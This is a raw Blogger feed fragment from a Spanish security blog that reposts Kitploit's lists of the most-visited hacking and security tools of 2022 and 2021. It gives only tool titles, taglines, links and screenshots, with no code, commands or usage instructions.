\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/11\/pycrypt-python-based-crypter-that-can.html\" target=\"_blank\"\u003EPycrypt - Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/s706\/17_pycrypt_1-715676.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"706\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/w400-h236\/17_pycrypt_1-715676.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/05\/grafiki-threat-hunting-tool-about.html\" target=\"_blank\"\u003EGrafiki - Threat Hunting Tool About Sysmon And Graphs\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/s1256\/18_Grafiki_7_example1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1256\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/w400-h294\/18_Grafiki_7_example1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/08\/vlanpwn-vlan-attacks-toolkit.html\" target=\"_blank\"\u003EVLANPWN - VLAN Attacks Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/s1018\/19_VLANPWN.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1018\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/w400-h220\/19_VLANPWN.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/linwinpwn-bash-script-that-automates.html\" target=\"_blank\"\u003ElinWinPwn - A Bash Script That Automates A Number Of Active Directory Enumeration And Vulnerability Checks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/s599\/20_linWinPwn.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"599\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/w400-h353\/20_linWinPwn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8712990559327420364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2022"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s72-w640-h426-c\/tools-2022-title-compress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7256060570284576304"},"published":{"$t":"2021-12-28T09:30:00.011-03:00"},"updated":{"$t":"2021-12-28T09:30:00.203-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2021. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/dockerized-android-container-based.html\" target=\"_blank\"\u003EDockerized-Android - A Container-Based Framework To Enable The Integration Of Mobile Components In Security Training Platforms\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"466\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/emp3r0r-linux-post-exploitation.html\" target=\"_blank\"\u003EEmp3R0R - Linux Post-Exploitation Framework Made By Linux User\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s1406\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1406\" data-original-width=\"1168\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/murmurhash-tool-to-calculate-murmurhash.html\" target=\"_blank\"\u003EMurMurHash - Tool To Calculate A MurmurHash Value Of A Favicon To Hunt Phishing Websites On The Shodan Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s650\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"513\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/viper-intranet-pentesting-tool-with.html\" target=\"_blank\"\u003EViper - Intranet Pentesting Tool With Webui\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1132\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/12\/forbidden-bypass-4xx-http-response.html\" target=\"_blank\"\u003EForbidden - Bypass 4Xx HTTP Response Status Codes\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s640\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"376\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/azurehunter-cloud-forensics-powershell.html\" target=\"_blank\"\u003EAzureHunter - A Cloud Forensics Powershell Module To Run Threat Hunting Playbooks On Data From Azure And O365\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s1109\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"616\" data-original-width=\"1109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/403bypasser-automates-techniques-used.html\" target=\"_blank\"\u003E403Bypasser - Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s758\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"505\" data-original-width=\"758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/smuggler-http-request-smuggling-desync.html\" target=\"_blank\"\u003ESmuggler - An HTTP Request Smuggling \/ Desync Testing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s794\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"602\" data-original-width=\"794\" 